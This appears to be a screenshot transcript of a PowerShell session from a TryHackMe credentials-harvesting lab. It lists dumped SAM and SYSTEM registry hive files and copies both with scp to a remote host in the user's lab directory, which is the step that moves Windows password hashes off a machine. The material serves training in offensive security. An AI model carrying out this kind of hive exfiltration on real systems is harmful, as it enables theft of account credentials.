 Windows PowerShell
PS C:\Users\thm\Documents> ls
Directory: C:\Users\thm\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/9/2022 2:25 PM 65536 sam
-a---- 6/13/2022 9:40 AM 20971520 system
PS C:\Users\thm\Documents> scp sam kakakseram@10.4.60.166:/home/kakakseram/THM/CredentialsHarvestin
g
kakakseram@10.4.60.166's password:
sam 100% 64KB 64.0KB/s 00:01
PS C:\Users\thm\Documents> scp system kakakseram@10.4.60.166:/home/kakakseram/THM/CredentialsHarves
ting
kakakseram@10.4.60.166's password:
system 100% 20MB 63.7KB/s 05:21
PS C:\Users\thm\Documents> _